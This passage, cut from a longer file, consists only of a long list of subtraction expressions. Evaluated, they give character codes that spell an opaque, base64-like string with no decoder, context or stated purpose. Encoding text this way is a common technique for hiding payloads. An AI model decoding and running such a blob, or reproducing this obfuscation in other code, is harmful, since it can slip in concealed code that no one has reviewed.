- 9, 53 - 3, 54 - 5, 55 - 5, 93 - 4, 124 - 4, 72 - 3, 115 - 9, 80 - 2, 67 - 1, 69 - 4, 110 - 5, 103 - 6, 69 - 1, 63 - 7, 85 - 1, 82 - 6, 129 - 8, 63 - 7, 73 - 4, 96 - 7, 111 - 6, 95 - 6, 75 - 6, 84 - 7, 90 - 7, 50 - 2, 123 - 9, 78 - 8, 91 - 7, 111 - 4, 58 - 8, 73 - 5, 127 - 6, 111 - 8, 81 - 9, 73 - 6, 109 - 3, 60 - 8, 113 - 1, 84 - 4, 113 - 6, 102 - 2, 117 - 3, 97 - 8, 56 - 8, 94 - 5, 61 - 6, 77 - 1, 72 - 7, 124 - 5, 113 - 4, 74 - 1, 51 - 1, 124 - 8, 105 - 6, 90 - 2, 75 - 4, 84 - 6, 72 - 6, 84 - 4, 74 - 7, 117 - 2, 95 - 9, 81 - 7, 128 - 6, 93 - 3, 108 - 3, 72 - 2, 73 - 6, 78 - 5, 62 - 8, 69 - 1, 86 - 3, 112 - 4, 116 - 3, 79 - 7, 128 - 8, 124 - 9, 113 - 2, 79 - 4, 74 - 9, 74 - 1, 119 - 2, 95 - 6, 55 - 6, 127 - 7, 118 - 3, 111 - 9, 94 - 8, 128 - 8, 115 - 1, 105 - 3, 58 - 7, 93 - 7, 103 - 4, 97 - 9, 72 - 1, 79 - 1, 74 - 8, 83 - 8, 73 - 6, 124 - 9, 79 - 8, 78 - 4, 122 - 1, 121 - 6, 114 - 2, 68 - 1, 89 - 6, 81 - 7, 117 - 1, 74 - 9, 123 - 2, 84 - 7, 104 - 1, 76 - 4, 78 - 6, 128 - 9, 118 - 8, 85 - 5, 73 - 7, 103 - 4, 123 - 1, 83 - 7, 89 - 8, 89 - 4, 83 - 3, 82 - 6, 68 - 3, 128 - 9, 46 - 3, 77 - 4, 112 - 3, 90 - 9, 97 - 9, 87 - 8, 92 - 8, 80 - 3, 88 - 3, 89 - 9, 80 - 9, 57 - 8, 107 - 6, 90 - 3, 74 - 5, 124 - 4, 124 - 9, 90 - 8, 126 - 5, 92 - 3, 118 - 3, 72 - 3, 90 - 6, 111 - 4, 53 - 5, 91 - 8, 130 - 8, 54 - 6, 115 - 4, 85 - 9, 124 - 5, 117 - 2, 53 - 6, 74 - 1, 68 - 3, 120 - 8, 120 - 5, 103 - 2, 87 - 2, 91 - 6, 54 - 6, 83 - 6, 130 - 9, 81 - 8, 75 - 6, 82 - 9, 111 - 6, 113 - 2, 82 - 3, 79 - 6, 114 - 5, 128 - 8, 83 - 6, 108 - 9, 114 - 8, 54 - 5, 77 - 6, 83 - 1, 58 - 7, 96 - 6, 110 - 4, 90 - 9, 87 - 3, 114 - 3, 110 - 2, 74 - 4, 56 - 5, 78 - 5, 125 - 7, 81 - 8, 107 - 3, 78 - 1, 126 - 4, 84 - 7, 85 - 3, 105 - 6, 121 - 5, 82 - 7, 74 - 7, 125 - 6, 51 - 1, 97 - 7, 113 - 3, 79 - 9, 77 - 5, 76 - 2, 89 - 6, 98 - 9, 94 - 8, 71 - 5, 84 - 1, 112 - 1, 88 - 6, 86 - 8, 125 - 3, 85 - 4, 56 - 2, 74 - 8, 111 - 5, 121 - 9, 116 - 2, 90 - 7, 89 - 2, 92 - 6, 108 - 1, 96 - 9, 72 - 1, 129 - 9, 115 - 6, 80 - 2, 53 - 3, 52 - 3, 58 - 8, 92 - 3, 50 - 2, 79 - 9, 117 - 2, 94 - 4, 75 - 6, 86 - 1, 57 - 2, 77 - 4, 75 - 4, 126 - 6, 88 - 8, 106 - 6, 130 - 8, 86 - 5, 49 - 6, 78 - 5, 68 - 1, 119 - 4, 80 - 9, 81 - 4, 129 - 7, 81 - 8, 114 - 6, 70 - 3, 72 - 4, 106 - 2, 120 - 7, 86 - 5, 87 - 3, 107 - 7, 84 - 5, 91 - 9, 94 - 6, 76 - 2, 117 - 8, 106 - 8, 71 - 2, 109 - 9, 55 - 5, 90 - 1, 56 - 8, 72 - 3, 50 - 7, 79 - 6, 87 - 5, 71 - 2, 113 - 3, 83 - 5, 70 - 3, 80 - 6, 103 - 4, 95 - 7, 78 - 7, 84 - 6, 71 - 5, 105 - 7, 79 - 8, 85 - 3, 75 - 5, 107 - 8, 113 - 7, 121 - 5, 75 - 4, 89 - 7, 57 - 6, 96 - 6, 107 - 1, 88 - 7, 96 - 9, 127 - 7, 111 - 4, 68 - 2, 108 - 2, 57 - 5, 111 - 5, 83 - 7, 86 - 4, 92 - 7, 107 - 5, 78 - 2, 91 - 9, 88 - 3, 121 - 9, 84 - 6, 110 - 6, 78 - 1, 130 - 8, 79 - 4, 113 - 4, 86 - 5, 84 - 5, 84 - 5, 70 - 2, 101 - 2, 78 - 9, 86 - 6, 113 - 7, 75 - 2, 72 - 3, 89 - 9, 112 - 9, 60 - 4, 119 - 8, 91 - 7, 117 - 8, 54 - 5, 76 - 2, 83 - 2, 91 - 4, 122 - 2, 113 - 6, 91 - 9, 93 - 5, 78 - 4, 115 - 6, 83 - 4, 127 - 8, 54 - 2, 61 - 9, 80 - 6, 121 - 2, 53 - 1, 62 - 7, 100 - 3, 108 - 5, 113 - 6, 62 - 5, 75 - 1, 90 - 7, 54 - 6, 86 - 2, 81 - 1, 127 - 6, 128 - 9, 87 - 7, 105 - 7, 75 - 3, 113 - 5, 73 - 3, 80 - 6, 89 - 7, 108 - 1, 107 - 4, 70 - 3, 69 - 1, 87 - 2, 106 - 1, 75 - 5, 84 - 1, 93 - 8, 120 - 6, 74 - 7, 53 - 3, 114 - 6, 80 - 3, 102 - 4, 72 - 3, 105 - 5, 53 - 3, 98 - 9, 127 - 7, 127 - 7, 106 - 3, 95 - 5, 73 - 3, 90 - 8, 110 - 5, 105 - 7, 52 - 1, 105 - 5, 121 - 5, 90 - 2, 77 - 6, 80 - 2, 75 - 9, 83 - 6, 93 - 5, 66 - 9, 124 - 6, 90 - 3, 79 - 8, 94 - 4, 121 - 6, 73 - 4, 89 - 5, 108 - 9, 124 - 4, 86 - 5, 92 - 8, 124 - 4, 116 - 9, 95 - 8, 81 - 9, 74 - 1, 112 - 7, 75 - 2, 125 - 6, 89 - 8, 110 - 4, 78 - 2, 109 - 6, 90 - 9, 107 - 2, 83 - 6, 71 - 2, 122 - 7, 128 - 8, 80 - 2, 72 - 5, 109 - 2, 80 - 9, 77 - 4, 109 - 4, 91 - 2, 114 - 7, 77 - 4, 69 - 2, 73 - 4, 79 - 6, 87 - 9, 127 - 6, 106 - 3, 60 - 8, 87 - 3, 58 - 7, 76 - 7, 130 - 8, 83 - 1, 115 - 6, 95 - 9, 53 - 6, 100 - 2, 56 - 5, 75 - 1, 118 - 9, 83 - 3, 74 - 5, 116 - 9, 55 - 8, 83 - 7, 88 - 7, 64 - 8, 113 - 1, 86 - 8, 108 - 2, 71 - 2, 58 - 7, 82 - 2, 114 - 8, 113 - 9, 80 - 8, 98 - 1, 53 - 3, 79 - 1, 75 - 7, 75 - 7, 124 - 3, 122 - 3, 69 - 4, 85 - 8, 92 - 9, 57 - 9, 112 - 4, 73 - 6, 86 - 2, 77 - 7, 111 - 5, 80 - 9, 72 - 5, 84 - 7, 129 - 9, 73 - 3, 56 - 5, 80 - 7, 116 - 9, 89 - 9, 106 - 3, 111 - 8, 107 - 3, 82 - 5, 72 - 7, 85 - 4, 51 - 8, 96 - 6, 69 - 4, 107 - 8, 52 - 1, 74 - 1, 72 - 5, 80 - 3, 93 - 7, 83 - 6, 57 - 7, 78 - 1, 66 - 1, 79 - 3, 127 - 6, 108 - 9, 73 - 8, 78 - 5, 86 - 2, 91 - 6, 109 - 1, 69 - 2, 85 - 1, 78 - 8, 113 - 7, 85 - 4, 53 - 5, 99 - 9, 116 - 9, 91 - 9, 89 - 1, 79 - 5, 115 - 6, 94 - 4, 52 - 4, 104 - 5, 108 - 4, 84 - 9, 112 - 9, 59 - 3, 114 - 3, 76 - 1, 129 - 9, 78 - 4, 57 - 1, 81 - 6, 113 - 8, 86 - 9, 73 - 4, 87 - 9, 131 - 9, 102 - 3, 82 - 9, 78 - 5, 124 - 3, 113 - 1, 85 - 9, 81 - 2, 113 - 8, 115 - 8, 48 - 1, 74 - 5, 55 - 4, 92 - 2, 118 - 7, 90 - 9, 95 - 8, 56 - 3, 119 - 6, 87 - 4, 60 - 9, 128 - 8, 113 - 6, 102 - 2, 52 - 2, 54 - 5, 56 - 6, 97 - 8, 126 - 6, 75 - 5, 108 - 3, 79 - 1, 127 - 7, 75 - 6, 118 - 4, 80 - 5, 110 - 5, 111 - 3, 83 - 9, 74 - 1, 112 - 7, 92 - 3, 91 - 1, 81 - 2, 72 - 7, 89 - 4, 80 - 6, 88 - 9, 126 - 5, 72 - 3, 112 - 7, 91 - 9, 59 - 9, 117 - 1, 114 - 8, 88 - 6, 114 - 9, 61 - 5, 113 - 9, 73 - 6, 125 - 4, 98 - 9, 109 - 3, 89 - 9, 114 - 7, 70 - 4, 122 - 6, 89 - 6, 92 - 7, 71 - 1, 124 - 9, 103 - 6, 54 - 6, 119 - 8, 106 - 1, 106 - 9, 74 - 6, 57 - 1, 93 - 9, 80 - 4, 129 - 8, 63 - 7, 78 - 9, 95 - 6, 109 - 4, 113 - 6, 75 - 6, 81 - 8, 72 - 5, 77 - 8, 114 - 6, 70 - 3, 89 - 1, 99 - 9, 49 - 6, 84 - 3, 96 - 9, 117 - 1, 58 - 8, 88 - 2, 90 - 7, 78 - 5, 50 - 7, 105 - 7, 72 - 7, 90 - 1, 114 - 8, 79 - 1, 120 - 1, 60 - 7, 117 - 3, 106 - 4, 53 - 3, 58 - 1, 130 - 9, 95 - 5, 118 - 9, 87 - 9, 77 - 4, 83 - 9, 117 - 8, 57 - 9, 91 - 8, 84 - 5, 76 - 8, 53 - 5, 81 - 7, 80 - 2, 56 - 6, 110 - 7, 108 - 5, 68 - 3, 114 - 8, 68 - 3, 55 - 4, 86 - 5, 92 - 4, 73 - 3, 109 - 2, 90 - 9, 113 - 4, 72 - 6, 51 - 1, 81 - 1, 75 - 9, 62 - 5, 127 - 7, 103 - 2, 72 - 1, 123 - 7, 116 - 1, 99 - 9, 70 - 4, 92 - 6, 58 - 2, 87 - 9, 92 - 8, 107 - 4, 105 - 4, 82 - 3, 110 - 5, 93 - 3, 87 - 7, 82 - 7, 109 - 4, 121 - 6, 82 - 6, 80 - 6, 105 - 1, 94 - 9, 109 - 1, 75 - 3, 89 - 5, 86 - 8, 114 - 8, 95 - 7, 75 - 4, 123 - 3, 114 - 8, 76 - 4, 90 - 2, 59 - 3, 114 - 1, 81 - 5, 86 - 4, 88 - 3, 125 - 5, 83 - 9, 111 - 4, 98 - 8, 60 - 9, 92 - 8, 115 - 8, 87 - 1, 130 - 9, 86 - 8, 117 - 8, 80 - 7, 91 - 6, 75 - 2, 115 - 9, 112 - 1, 84 - 6, 83 - 8, 90 - 3, 113 - 2, 95 - 9, 86 - 6, 93 - 9, 92 - 7, 116 - 8, 72 - 3, 124 - 2, 57 - 1, 116 - 1, 75 - 7, 59 - 9, 125 - 5, 58 - 5, 87 - 5, 96 - 8, 88 - 3, 50 - 2, 84 - 9, 88 - 7, 124 - 9, 56 - 5, 80 - 2, 120 - 1, 110 - 7, 57 - 3, 76 - 3, 91 - 6, 77 - 3, 119 - 7, 90 - 6, 77 - 6, 129 - 9, 81 - 9, 80 - 6, 115 - 6, 56 - 8, 90 - 4, 82 - 7, 92 - 8, 127 - 8, 85 - 3, 77 - 8, 91 - 8, 109 - 2, 106 - 1, 72 - 3, 129 - 7, 82 - 5, 120 - 4, 75 - 5, 91 - 4, 129 - 9, 59 - 6, 91 - 9, 90 - 7, 79 - 5, 119 - 8, 80 - 6, 87 - 6, 113 - 6, 54 - 2, 76 - 2, 113 - 9, 84 - 7, 98 - 9, 79 - 6, 90 - 8, 53 - 5, 112 - 3, 108 - 6, 91 - 6, 94 - 4, 79 - 7, 103 - 3, 107 - 1, 86 - 9, 84 - 5, 85 - 5, 72 - 4, 78 - 9, 91 - 5, 110 - 8, 75 - 8, 106 - 7, 57 - 1, 72 - 2, 123 - 1, 84 - 7, 122 - 6, 67 - 1, 86 - 5, 62 - 6, 124 - 9, 72 - 4, 77 - 9, 60 - 8, 114 - 9, 99 - 9, 70 - 4, 101 - 1, 53 - 6, 103 - 2, 74 - 3, 125 - 9, 72 - 1, 97 - 7, 74 - 5, 93 - 8, 109 - 6, 74 - 1, 130 - 8, 110 - 7, 86 - 3, 75 - 1, 76 - 9, 57 - 8, 69 - 3, 82 - 2, 72 - 5, 119 - 4, 87 - 1, 81 - 7, 125 - 3, 97 - 7, 54 - 3, 107 - 9, 88 - 5, 120 - 4, 81 - 7, 100 - 3, 130 - 9, 116 - 5, 126 - 6, 76 - 9, 131 - 9, 73 - 4, 123 - 2, 82 - 8, 82 - 1, 111 - 8, 61 - 9, 98 - 9, 127 - 8, 82 - 9, 46 - 3, 76 - 3, 85 - 4, 83 - 2, 117 - 8, 76 - 3, 121 - 2, 57 - 5, 84 - 1, 75 - 2, 114 - 8, 101 - 2, 82 - 3, 81 - 8, 110 - 1, 129 - 9, 81 - 4, 100 - 1, 113 - 7, 50 - 1, 78 - 7, 86 - 4, 55 - 4, 96 - 7, 57 - 8, 66 - 1, 77 - 9, 59 - 6, 114 - 7, 67 - 1, 130 - 9, 105 - 6, 122 - 1, 80 - 1, 69 - 4, 106 - 3, 57 - 5, 98 - 9, 55 - 6, 126 - 6, 116 - 1, 82 - 9, 69 - 4, 114 - 3, 123 - 3, 83 - 6, 123 - 2, 74 - 5, 73 - 6, 85 - 6, 70 - 2, 107 - 7, 84 - 4, 78 - 2, 127 - 5, 93 - 4, 66 - 1, 79 - 2, 128 - 6, 76 - 3, 113 - 1, 77 - 4, 109 - 3, 116 - 5, 116 - 7, 75 - 7, 70 - 3, 112 - 5, 114 - 1, 71 - 2, 93 - 5, 118 - 6, 107 - 3, 78 - 3, 70 - 5, 59 - 7, 110 - 7, 98 - 8, 74 - 5, 106 - 2, 52 - 1, 89 - 5, 111 - 4, 88 - 2, 129 - 8, 79 - 5, 77 - 9, 109 - 2, 93 - 9, 75 - 2, 106 - 1, 126 - 7, 84 - 4, 93 - 4, 113 - 7, 101 - 2, 91 - 9, 79 - 4, 123 - 2, 117 - 6, 116 - 4, 89 - 6, 87 - 4, 90 - 1, 121 - 6, 74 - 5, 111 - 6, 87 - 2, 123 - 4, 71 - 3, 74 - 6, 53 - 5, 114 - 3, 107 - 9, 73 - 3, 120 - 8, 55 - 5, 95 - 5, 67 - 2, 70 - 5, 126 - 9, 87 - 9, 128 - 9, 115 - 4, 51 - 8, 78 - 1, 124 - 2, 105 - 2, 69 - 2, 105 - 6, 89 - 1, 113 - 9, 118 - 4, 100 - 2, 80 - 9, 84 - 3, 81 - 9, 82 - 8, 123 - 1, 75 - 2, 58 - 6, 71 - 4, 75 - 7, 105 - 1, 119 - 3, 76 - 7, 107 - 1, 109 - 6, 64 - 7, 69 - 2, 91 - 7, 104 - 4, 119 - 8, 84 - 5, 68 - 3, 106 - 3, 110 - 1, 92 - 3, 58 - 9, 127 - 7, 121 - 6, 93 - 4, 52 - 3, 108 - 8, 108 - 3, 96 - 7, 57 - 7, 117 - 1, 103 - 4, 89 - 1, 76 - 5, 80 - 2, 74 - 8, 82 - 6, 110 - 4, 70 - 1, 83 - 1, 82 - 8, 107 - 2, 113 - 6, 108 - 3, 88 - 5, 87 - 4, 86 - 1, 55 - 4, 75 - 4, 70 - 3, 74 - 9, 106 - 2, 85 - 2, 131 - 9, 56 - 4, 115 - 9, 80 - 5, 110 - 6, 81 - 3, 52 - 2, 103 - 1, 112 - 5, 76 - 6, 121 - 7, 104 - 4, 89 - 3, 90 - 4, 57 - 6, 93 - 4, 94 - 6, 107 - 7, 124 - 8, 107 - 7, 111 - 2, 79 - 2, 71 - 3, 85 - 6, 87 - 3, 73 - 8, 84 - 2, 87 - 7, 89 - 6, 106 - 2, 112 - 7, 71 - 1, 70 - 3, 74 - 1, 57 - 3, 70 - 2, 87 - 4, 109 - 1, 114 - 1, 78 - 8, 128 - 6, 123 - 8, 112 - 8, 80 - 6, 69 - 3, 84 - 6, 53 - 3, 104 - 2, 110 - 3, 72 - 2, 118 - 4, 109 - 9, 87 - 1, 87 - 1, 60 - 9, 96 - 7, 90 - 2, 109 - 9, 122 - 6, 106 - 6, 116 - 7, 78 - 1, 73 - 5, 82 - 3, 93 - 9, 66 - 1, 87 - 5, 82 - 2, 88 - 5, 112 - 8, 110 - 5, 76 - 6, 75 - 8, 79 - 6, 58 - 4, 76 - 8, 89 - 6, 111 - 3, 115 - 2, 78 - 9, 108 - 2, 123 - 8, 110 - 5, 88 - 9, 69 - 4, 66 - 9, 58 - 8, 106 - 4, 116 - 9, 75 - 5, 121 - 7, 111 - 9, 75 - 5, 92 - 6, 60 - 9, 98 - 9, 96 - 8, 106 - 6, 125 - 9, 105 - 5, 118 - 9, 82 - 5, 72 - 4, 86 - 7, 92 - 8, 67 - 2, 85 - 3, 82 - 2, 89 - 6, 108 - 4, 113 - 8, 71 - 1, 76 - 9, 75 - 2, 57 - 3, 69 - 1, 91 - 8, 117 - 9, 114 - 1, 74 - 8, 124 - 2, 49 - 1, 53 - 5, 81 - 6, 71 - 6, 80 - 7, 110 - 3, 90 - 1, 50 - 1, 125 - 5, 116 - 1, 99 - 9, 116 - 8, 90 - 9, 109 - 4, 85 - 5, 114 - 5, 120 - 1, 94 - 9, 84 - 5, 86 - 3, 57 - 1, 76 - 3, 77 - 2, 75 - 4, 82 - 1, 73 - 1, 89 - 9, 113 - 8, 101 - 2, 120 - 2, 69 - 1, 79 - 7, 89 - 7, 55 - 3, 98 - 1, 56 - 6, 129 - 9, 108 - 1, 73 - 7, 126 - 5, 105 - 6, 124 - 3, 86 - 7, 71 - 6, 110 - 7, 59 - 7, 106 - 8, 87 - 5, 78 - 5, 54 - 2, 86 - 6, 88 - 7, 111 - 4, 52 - 1, 99 - 2, 69 - 1, 109 - 6, 71 - 4, 83 - 7, 109 - 3, 101 - 2, 111 - 8, 78 - 5, 76 - 9, 51 - 3, 73 - 6, 89 - 9, 79 - 8, 95 - 5, 129 - 9, 87 - 5, 60 - 9, 76 - 7, 111 - 8, 70 - 4, 68 - 1, 80 - 7, 121 - 2, 69 - 4, 69 - 2, 70 - 4, 111 - 7, 108 - 8, 59 - 9, 53 - 4, 51 - 1, 95 - 6, 128 - 9, 85 - 8, 56 - 3, 79 - 2, 67 - 1, 75 - 6, 61 - 4, 76 - 1, 72 - 1, 74 - 1, 88 - 3, 80 - 7, 109 - 3, 116 - 5, 82 - 4, 84 - 9, 89 - 2, 119 - 8, 86 - 2, 82 - 4, 126 - 4, 86 - 5, 59 - 7, 69 - 1, 113 - 7, 90 - 5, 108 - 3, 73 - 5, 86 - 5, 54 - 6, 118 - 7, 69 - 1, 71 - 3, 91 - 6, 116 - 5, 103 - 5, 72 - 2, 119 - 7, 54 - 4, 91 - 1, 68 - 3, 120 - 1, 109 - 1, 80 - 7, 73 - 8, 71 - 2, 46 - 3, 82 - 9, 53 - 3, 124 - 8, 107 - 8, 96 - 8, 80 - 9, 83 - 5, 67 - 1, 84 - 8, 110 - 4, 74 - 5, 85 - 3, 79 - 5, 112 - 7, 115 - 8, 106 - 1, 92 - 9, 87 - 4, 90 - 5, 56 - 5, 73 - 2, 68 - 1, 72 - 7, 111 - 7, 90 - 7, 124 - 2, 59 - 3, 115 - 5, 88 - 8, 106 - 3, 68 - 3, 55 - 8, 77 - 1, 90 - 5, 76 - 6, 122 - 2, 97 - 7, 72 - 3, 75 - 1, 114 - 9, 99 - 2, 113 - 4, 124 - 5, 75 - 4, 81 - 8, 129 - 7, 103 - 4, 83 - 4, 106 - 9, 60 - 9, 60 - 3, 125 - 7, 102 - 3, 112 - 3, 93 - 4, 124 - 7, 70 - 1, 113 - 8, 80 - 7, 56 - 5, 72 - 4, 107 - 2, 76 - 2, 116 - 3, 79 - 9, 111 - 6, 93 - 4, 49 - 2, 78 - 5, 70 - 5, 81 - 7, 61 - 9, 74 - 1, 75 - 9, 85 - 4, 51 - 8, 83 - 5, 124 - 5, 120 - 9, 104 - 1, 99 - 9, 114 - 4, 77 - 7, 77 - 5, 103 - 4, 91 - 7, 81 - 4, 81 - 2, 75 - 1, 92 - 9, 117 - 6, 90 - 8, 82 - 4, 125 - 3, 87 - 5, 120 - 6, 94 - 6, 76 - 6, 127 - 7, 114 - 8, 83 - 2, 86 - 3, 61 - 9, 129 - 9, 78 - 9, 85 - 2, 93 - 4, 117 - 5, 82 - 9, 109 - 2, 114 - 7, 110 - 2, 87 - 9, 124 - 4, 110 - 7, 109 - 6, 80 - 7, 90 - 5, 120 - 5, 52 - 4, 79 - 4, 86 - 3, 74 - 1, 91 - 7, 74 - 8, 88 - 5, 119 - 8, 105 - 7, 84 - 9, 89 - 2, 90 - 8, 96 - 7, 101 - 2, 117 - 8, 74 - 5, 57 - 9, 80 - 8, 56 - 5, 117 - 2, 127 - 9, 70 - 5, 72 - 4, 58 - 6, 112 - 6, 67 - 2, 76 - 4, 95 - 9, 60 - 3, 89 - 7, 114 - 7, 105 - 5, 56 - 6, 77 - 4, 90 - 8, 88 - 7, 56 - 4, 81 - 4, 66 - 1, 112 - 1, 57 - 1, 100 - 3, 73 - 5, 57 - 1, 88 - 4, 77 - 1, 127 - 6, 59 - 3, 75 - 6, 90 - 1, 109 - 4, 90 - 1, 82 - 7, 81 - 8, 76 - 9, 77 - 4, 116 - 4, 74 - 4, 89 - 8, 89 - 8, 112 - 7, 75 - 9, 90 - 7, 90 - 5, 122 - 2, 77 - 7, 112 - 2, 76 - 2, 63 - 8, 101 - 3, 75 - 6, 75 - 9, 108 - 2, 83 - 6, 122 - 2, 111 - 3, 122 - 8, 111 - 9, 52 - 2, 63 - 6, 130 - 9, 95 - 5, 109 - 4, 55 - 3, 89 - 6, 75 - 2, 115 - 9, 100 - 1, 81 - 2, 82 - 9, 117 - 8, 117 - 6, 80 - 5, 88 - 8, 73 - 6, 91 - 6, 109 - 6, 72 - 4, 113 - 7, 89 - 4, 118 - 7, 83 - 2, 97 - 9, 78 - 8, 108 - 1, 74 - 9, 122 - 1, 108 - 9, 120 - 9, 79 - 3, 121 - 1, 80 - 3, 56 - 9, 78 - 2, 68 - 3, 59 - 2, 108 - 1, 104 - 6, 87 - 2, 86 - 1, 119 - 7, 93 - 9, 74 - 3, 123 - 3, 79 - 7, 105 - 5, 110 - 1, 80 - 3, 93 - 6, 75 - 1, 85 - 2, 117 - 6, 68 - 2, 86 - 6, 90 - 6, 72 - 2, 107 - 2, 73 - 6, 129 - 7, 108 - 1, 107 - 4, 69 - 4, 76 - 8, 105 - 2, 120 - 4, 68 - 1, 112 - 6, 128 - 8, 114 - 5, 101 - 2, 90 - 5, 107 - 8, 107 - 3, 81 - 9, 73 - 8, 50 - 2, 108 - 2, 79 - 5, 124 - 5, 86 - 5, 112 - 3, 80 - 4, 122 - 1, 80 - 3, 81 - 7, 103 - 5, 88 - 3, 112 - 4, 69 - 3, 102 - 4, 73 - 5, 116 - 8, 104 - 3, 94 - 7, 79 - 8, 96 - 6, 124 - 9, 70 - 4, 87 - 4, 86 - 9, 55 - 4, 79 - 9, 90 - 7, 86 - 9, 114 - 1, 90 - 7, 123 - 1, 56 - 8, 116 - 5, 78 - 5, 86 - 5, 109 - 6, 112 - 6, 79 - 2, 66 - 1, 85 - 4, 110 - 4, 78 - 1, 110 - 7, 71 - 6, 109 - 6, 98 - 8, 117 - 7, 71 - 1, 79 - 7, 84 - 7, 69 - 1, 95 - 6, 88 - 8, 77 - 1, 130 - 8, 69 - 4, 85 - 8, 84 - 4, 86 - 3, 105 - 1, 112 - 5, 90 - 6, 114 - 4, 97 - 8, 59 - 7, 101 - 4, 51 - 1, 123 - 3, 109 - 2, 85 - 3, 90 - 2, 75 - 2, 114 - 7, 82 - 3, 90 - 8, 79 - 2, 109 - 4, 81 - 5, 66 - 1, 60 - 3, 111 - 6, 82 - 4, 122 - 2, 75 - 6, 118 - 4, 78 - 3, 110 - 5, 110 - 2, 83 - 9, 80 - 2, 76 - 9, 123 - 4, 89 - 5, 83 - 8, 76 - 9, 77 - 8, 89 - 1, 103 - 4, 114 - 4, 122 - 6, 122 - 7, 88 - 7, 75 - 4, 107 - 8, 127 - 5, 75 - 4, 94 - 7, 122 - 3, 52 - 1, 69 - 2, 114 - 8, 60 - 8, 119 - 1, 80 - 5, 71 - 2, 101 - 2, 110 - 3, 76 - 2, 108 - 5, 94 - 8, 120 - 6, 111 - 9, 59 - 9, 65 - 8, 125 - 4, 96 - 6, 116 - 7, 121 - 1, 79 - 7, 86 - 8, 73 - 5, 98 - 9, 94 - 8, 87 - 8, 69 - 2, 120 - 5, 85 - 9, 108 - 6, 73 - 5, 88 - 3, 56 - 4, 81 - 9, 113 - 7, 119 - 8, 113 - 4, 89 - 5, 129 - 8, 65 - 9, 121 - 7, 69 - 2, 88 - 4, 54 - 6, 57 - 9, 103 - 5, 75 - 5, 117 - 5, 52 - 2, 95 - 5, 75 - 9, 82 - 5, 114 - 2, 78 - 5, 77 - 8, 81 - 7, 115 - 3, 87 - 3, 72 - 1, 123 - 3, 75 - 3, 78 - 3, 53 - 2, 108 - 4, 116 - 2, 99 - 1, 80 - 9, 89 - 8, 74 - 2, 81 - 7, 125 - 3, 79 - 6, 54 - 2, 75 - 8, 69 - 1, 112 - 8, 119 - 3, 69 - 1, 107 - 2, 80 - 7, 115 - 3, 76 - 9, 107 - 2, 103 - 4, 51 - 2, 81 - 6, 83 - 2, 109 - 6, 115 - 9, 85 - 7, 49 - 1, 71 - 1, 126 - 6, 93 - 3, 73 - 8, 78 - 1, 112 - 2, 78 - 3, 76 - 9, 62 - 6, 92 - 8, 86 - 6, 130 - 9, 120 - 1, 83 - 3, 96 - 6, 74 - 3, 58 - 9, 74 - 4, 82 - 7, 92 - 7, 127 - 7, 122 - 7, 89 - 7, 56 - 5, 98 - 8, 108 - 2, 69 - 4, 125 - 3, 111 - 4, 121 - 2, 76 - 7, 86 - 2, 49 - 1, 113 - 2, 93 - 4, 111 - 7, 83 - 2, 110 - 5, 88 - 9, 111 - 8, 54 - 6, 120 - 8, 104 - 7, 108 - 5, 101 - 2, 58 - 1, 85 - 7, 72 - 5, 107 - 4, 68 - 1, 80 - 6, 78 - 7, 84 - 6, 106 - 7, 101 - 3, 80 - 9, 85 - 7, 88 - 3, 79 - 6, 107 - 1, 54 - 1, 117 - 2, 77 - 7, 75 - 7, 112 - 5, 122 - 4, 68 - 1, 73 - 6, 106 - 2, 114 - 7, 71 - 5, 129 - 7, 56 - 4, 111 - 1, 83 - 7, 127 - 8, 122 - 2, 126 - 6, 105 - 4, 78 - 7, 121 - 5, 124 - 9, 93 - 3, 72 - 3, 90 - 4, 125 - 4, 78 - 4, 71 - 3, 112 - 5, 86 - 2, 82 - 9, 106 - 1, 128 - 9, 89 - 9, 94 - 5, 114 - 8, 104 - 5, 89 - 7, 77 - 2, 123 - 2, 113 - 2, 115 - 3, 90 - 7, 93 - 9, 88 - 3, 124 - 9, 73 - 5, 89 - 6, 84 - 7, 56 - 6, 87 - 5, 89 - 2, 63 - 6, 118 - 9, 100 - 3, 123 - 4, 94 - 9, 60 - 6, 77 - 4, 110 - 7, 81 - 8, 119 - 9, 93 - 4, 52 - 3, 56 - 3, 92 - 3, 95 - 5, 118 - 9, 123 - 4, 103 - 6, 99 - 1, 94 - 9, 111 - 3, 115 - 1, 100 - 2, 74 - 3, 86 - 5, 73 - 1, 82 - 8, 127 - 5, 77 - 4, 54 - 2, 74 - 7, 75 - 7, 110 - 6, 119 - 3, 73 - 6, 69 - 2, 79 - 6, 118 - 5, 68 - 3, 69 - 2, 70 - 5, 92 - 9, 84 - 9, 86 - 4, 65 - 9, 109 - 4, 97 - 8, 50 - 1, 121 - 1, 116 - 1, 97 - 7, 114 - 9, 98 - 9, 58 - 1, 82 - 7, 71 - 3, 108 - 5, 84 - 5, 88 - 9, 73 - 5, 93 - 4, 72 - 3, 103 - 5, 113 - 3, 62 - 5, 126 - 8, 101 - 2, 117 - 8, 98 - 9, 118 - 1, 78 - 9, 112 - 7, 74 - 1, 60 - 9, 77 - 9, 113 - 8, 75 - 1, 116 - 3, 74 - 5, 91 - 7, 100 - 1, 47 - 4, 81 - 2, 69 - 2, 83 - 2, 55 - 2, 77 - 1, 91 - 9, 93 - 8, 120 - 8, 82 - 7, 108 - 4, 74 - 4, 122 - 1, 105 - 4, 51 - 1, 124 - 5, 79 - 9, 75 - 2, 131 - 9, 101 - 2, 88 - 2, 78 - 5, 126 - 5, 117 - 5, 77 - 1, 83 - 4, 130 - 9, 109 - 6, 108 - 3, 70 - 5, 110 - 5, 86 - 5, 93 - 5, 72 - 6, 72 - 4, 88 - 7, 124 - 5, 92 - 4, 114 - 6, 107 - 3, 115 - 6, 107 - 9, 68 - 2, 89 - 4, 128 - 6, 85 - 7, 128 - 8, 88 - 7, 50 - 7, 81 - 6, 108 - 1, 91 - 6, 122 - 3, 83 - 6, 127 - 5, 110 - 7, 93 - 9, 82 - 3, 85 - 2, 53 - 4, 102 - 5, 84 - 2, 115 - 9, 114 - 6, 119 - 1, 93 - 6, 75 - 7, 68 - 3, 120 - 4, 78 - 8, 96 - 8, 98 - 9, 123 - 9, 76 - 9, 72 - 5, 110 - 7, 111 - 7, 78 - 1, 115 - 9, 107 - 8, 115 - 8, 74 - 2, 124 - 5, 60 - 8, 114 - 9, 82 - 8, 112 - 5, 72 - 2, 121 - 1, 96 - 6, 72 - 7, 84 - 7, 119 - 9, 76 - 1, 69 - 2, 58 - 2, 88 - 4, 88 - 8, 127 - 6, 122 - 3, 86 - 6, 98 - 8, 80 - 9, 51 - 2, 